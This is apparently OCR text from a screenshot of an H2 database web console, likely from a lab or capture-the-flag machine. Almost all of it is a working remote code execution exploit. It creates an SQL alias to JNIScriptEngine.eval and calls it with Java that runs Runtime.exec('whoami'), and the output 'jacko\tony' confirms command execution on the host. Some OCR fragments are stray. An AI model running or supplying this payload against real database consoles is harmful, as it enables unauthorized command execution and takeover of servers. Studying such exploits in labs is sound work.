 192.168.226.66:8082/login.do?jsessionid=4a3d7
mit Max rows: 1000 Auto complete Off Auto select On ?
Run Run Selected Auto complete Clear SQL statement:
HEMA
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
)
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1000 ms)